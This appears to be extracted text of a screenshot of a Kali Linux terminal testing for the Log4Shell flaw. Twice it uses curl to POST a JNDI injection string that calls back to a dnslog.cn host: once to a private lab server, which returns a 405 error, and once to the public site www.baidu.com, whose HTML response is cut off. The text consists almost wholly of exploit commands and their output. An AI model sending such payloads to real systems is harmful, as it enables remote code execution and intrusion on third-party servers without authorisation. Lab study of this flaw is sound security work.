 ┌──(kali㉿kali)-[~]
└─$ sudo curl -X POST http://192.168.144.5:44940/hello -d payload='"${jndi:ld
ap://9fkjt1.dnslog.cn/exp}"'
[sudo] kali 的密码：
{"timestamp":"2023-07-24T11:51:46.780+0000","status":405,"error":"Method Not
Allowed","message":"Request method 'POST' not supported","path":"/hello"}
┌──(kali㉿kali)-[~]
└─$ sudo curl -X POST http://www.baidu.com -d payload='"${jndi:ldap://9fkjt1.
dnslog.cn/exp}"'
<html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<style data-for="result" id="css_result">
body{color:#333;background:#fff;padding:6px 0 0;margin:0;position:relative;mi